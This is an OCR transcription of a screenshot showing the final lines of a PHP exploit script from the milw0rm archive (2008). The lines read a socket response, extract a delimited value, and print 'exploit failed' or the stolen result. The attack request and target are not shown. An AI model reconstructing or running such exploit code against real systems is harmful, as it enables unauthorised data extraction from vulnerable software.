
$retu
.
=
fgets
(
$s
)
;
}
fclose
(
$s
)
;
$tmp
=
explode
(
'[:!:]'
,
$retu
)
;
if
(
empty
(
$tmp
[
1
]
)
)
die
(
'sorry, exploit 
failed.. maybe try again in a few 
seconds..'
)
;
echo
" "
.
$tmp
[
1
]
.
"\n\ndone."
;
?>
# milw0rm.com [2008-08-10]

Tags:
Advisory/Source:
Link